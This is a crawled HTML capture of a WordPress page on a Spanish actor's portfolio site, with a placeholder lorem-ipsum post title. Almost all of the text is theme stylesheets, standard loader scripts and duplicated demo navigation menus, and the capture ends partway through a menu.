

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deguzmanactor.com/ut-wisi-enim-ad-minim-veniam/
body_size: 15100
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="es">
    <!-- Open Head -->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                <link rel="pingback" href="https://deguzmanactor.com/xmlrpc.php">
                                            <link rel="shortcut icon" href="https://deguzmanactor.com/wp-content/themes/haru-circle/framework/admin-assets/images/theme-options/favicon.ico" />
                            <title>Ut wisi enim ad minim veniam &#8211; Ramón DeGuzmán</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ramón DeGuzmán &raquo; Feed" href="https://deguzmanactor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramón DeGuzmán &raquo; Feed de los comentarios" href="https://deguzmanactor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramón DeGuzmán &raquo; Comentario Ut wisi enim ad minim veniam del feed" href="https://deguzmanactor.com/ut-wisi-enim-ad-minim-veniam/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deguzmanactor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelementplayer.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://deguzmanactor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://deguzmanactor.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://deguzmanactor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/fonts-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/fonts-awesome/css/font-awesome-animation.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/ionicons/css/ionicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/themify/themify-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/skin/haru/skin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/assets/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/slick/slick.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/css/prettyPhoto.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/magnific-popup.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-animate-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/css/animate.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='haru-vc-customize-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/css/vc-customize.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='haru-theme-style-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/style-custom.min.css?ver=1637007931' type='text/css' media='all' />
<link rel='stylesheet' id='haru-theme-child-style-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle-child/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1637008128" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1637008128" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1637008128" /></noscript><script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle-child/assets/js/haru-custom-script.js?ver=5.8.12' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://deguzmanactor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://deguzmanactor.com/wp-json/wp/v2/posts/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deguzmanactor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://deguzmanactor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://deguzmanactor.com/ut-wisi-enim-ad-minim-veniam/" />
<link rel='shortlink' href='https://deguzmanactor.com/?p=475' />
<link rel="alternate" type="application/json+oembed" href="https://deguzmanactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeguzmanactor.com%2Fut-wisi-enim-ad-minim-veniam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://deguzmanactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeguzmanactor.com%2Fut-wisi-enim-ad-minim-veniam%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.2" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512308025690{margin-right: 0px !important;margin-left: 0px !important;padding-top: 10% !important;}.vc_custom_1512300631537{margin-right: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-top-color: #f9f6f1 !important;border-top-style: solid !important;}.vc_custom_1499139701786{padding-top: 30px !important;padding-bottom: 8% !important;}.vc_custom_1499139785539{padding-bottom: 20px !important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="haru_circle_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Nunito Sans";font-weight:600;font-style:normal;font-size:14px;font-display:swap;}h1{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:36px;font-display:swap;}h2{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:28px;font-display:swap;}h3{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:24px;font-display:swap;}h4{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:21px;font-display:swap;}h5{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:18px;font-display:swap;}h6{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:14px;font-display:swap;}{font-family:"Nunito Sans";font-weight:700;font-size:14px;font-display:swap;}.page-title-inner h1{font-family:"Nunito Sans";font-weight:600;font-style:normal;font-size:36px;font-display:swap;}.page-title-inner .page-sub-title{font-family:"Nunito Sans";font-weight:600;font-style:italic;font-size:14px;font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <!-- Close Head -->
    <body class="post-template-default single single-post postid-475 single-format-quote group-blog layout-wide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
                <!-- Display newsletter popup -->
        <!-- Open haru main -->
        <div id="haru-main">
                <header id="haru-mobile-header" class="haru-mobile-header header-mobile-1">
        <div class="haru-header-container-wrapper menu-drop-fly header-mobile-sticky">
        <div class="container haru-mobile-header-wrapper">
            <div class="haru-mobile-header-inner">
                <div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="haru-nav-mobile-menu" data-drop-type="fly">
                    <div class="toggle-icon"> <span></span></div>
                </div>
                <!-- Header mobile customize -->
                <div class="header-customize">
                                        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search"></i></a>
</div>                                                        </div>
                <!-- End Header mobile customize -->
                                    <div class="header-logo-mobile">
                        <a  href="https://deguzmanactor.com/" title="Ramón DeGuzmán - Actor y Modelo Español">
                            <img src="https://deguzmanactor.com/wp-content/uploads/2021/09/pruebalogo1.png" alt="Ramón DeGuzmán - Actor y Modelo Español" />
                        </a>
                    </div>
                            </div>
            <div id="haru-nav-mobile-menu" class="haru-mobile-header-nav menu-drop-fly">
                <div class="mobile-menu-header">Menu</div>
                                                    <ul id="menu-mobile-menu" class="haru-nav-mobile-menu"><li id="menu-item-mobile-2112" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/home-1/">Home</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2113" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-1/">Home 1 &#8211; Film Maker</a></li>
	<li id="menu-item-mobile-2111" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-2/">Home 2 &#8211; Film Studio</a></li>
	<li id="menu-item-mobile-2110" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-3/">Home 3 &#8211; Director</a></li>
	<li id="menu-item-mobile-2109" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-1 "><a href="https://deguzmanactor.com/">Home 4 &#8211; Actor</a></li>
	<li id="menu-item-mobile-2108" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-5/">Home 5 &#8211; Videos</a></li>
	<li id="menu-item-mobile-2136" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-6/">Home 6 &#8211; Film Online</a></li>
	<li id="menu-item-mobile-2135" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-7/">Home 7 &#8211; Film Online 2</a></li>
	<li id="menu-item-mobile-2147" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-8/">Home 8 &#8211; Blog Magazine</a></li>
	<li id="menu-item-mobile-2152" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-9/">Home 9 &#8211; Agency</a></li>
	<li id="menu-item-mobile-2151" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-10/">Home 10 &#8211; Creative Studio</a></li>
</ul>
</li>
<li id="menu-item-mobile-1891" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/home-1/">Home</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-1892" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-1/">Home 1 &#8211; Film Maker</a></li>
	<li id="menu-item-mobile-1890" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-2/">Home 2 &#8211; Film Studio</a></li>
	<li id="menu-item-mobile-1889" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-3/">Home 3 &#8211; Director</a></li>
	<li id="menu-item-mobile-1888" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-1 "><a href="https://deguzmanactor.com/">Home 4 &#8211; Actor</a></li>
	<li id="menu-item-mobile-1887" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-5/">Home 5 &#8211; Videos</a></li>
	<li id="menu-item-mobile-1915" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-6/">Home 6 &#8211; Film Online</a></li>
	<li id="menu-item-mobile-1914" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-7/">Home 7 &#8211; Film Online 2</a></li>
	<li id="menu-item-mobile-1926" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-8/">Home 8 &#8211; Blog Magazine</a></li>
	<li id="menu-item-mobile-1931" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-9/">Home 9 &#8211; Agency</a></li>
	<li id="menu-item-mobile-1930" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-10/">Home 10 &#8211; Creative Studio</a></li>
</ul>
</li>
<li id="menu-item-mobile-2075" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Circle</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2069" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Videos</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2116" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
		<li id="menu-item-mobile-2115" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
		<li id="menu-item-mobile-2114" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
		<li id="menu-item-mobile-2076" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-2 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=134">Single Video</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-2137" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/director-grid/">Director</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2139" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid/">Director Grid</a></li>
		<li id="menu-item-mobile-2138" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid-2/">Director Grid 2</a></li>
		<li id="menu-item-mobile-2077" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_director level-2 "><a href="https://deguzmanactor.com/director/thomas-mane/">Single Director</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-2140" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/actor-grid/">Actor</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2142" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid/">Actor Grid</a></li>
		<li id="menu-item-mobile-2141" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid-2/">Actor Grid 2</a></li>
		<li id="menu-item-mobile-2078" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_actor level-2 "><a href="https://deguzmanactor.com/actor/peter-spider/">Single Actor</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-2143" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/film-grid/">Film</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2146" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid/">Film Grid</a></li>
		<li id="menu-item-mobile-2144" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-2/">Film Grid 2</a></li>
		<li id="menu-item-mobile-2145" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-with-search-form/">Film Grid with Search Form</a></li>
		<li id="menu-item-mobile-2079" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_film level-2 "><a href="https://deguzmanactor.com/film/harutheme-introduction/">Single Film</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-mobile-1849" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Circle</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-1843" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Videos</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1895" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
		<li id="menu-item-mobile-1894" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
		<li id="menu-item-mobile-1893" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
		<li id="menu-item-mobile-1850" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-2 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=134">Single Video</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-1916" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/director-grid/">Director</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1918" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid/">Director Grid</a></li>
		<li id="menu-item-mobile-1917" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid-2/">Director Grid 2</a></li>
		<li id="menu-item-mobile-1851" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_director level-2 "><a href="https://deguzmanactor.com/director/thomas-mane/">Single Director</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-1919" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/actor-grid/">Actor</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1921" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid/">Actor Grid</a></li>
		<li id="menu-item-mobile-1920" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid-2/">Actor Grid 2</a></li>
		<li id="menu-item-mobile-1852" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_actor level-2 "><a href="https://deguzmanactor.com/actor/peter-spider/">Single Actor</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-1922" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/film-grid/">Film</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1925" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid/">Film Grid</a></li>
		<li id="menu-item-mobile-1923" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-2/">Film Grid 2</a></li>
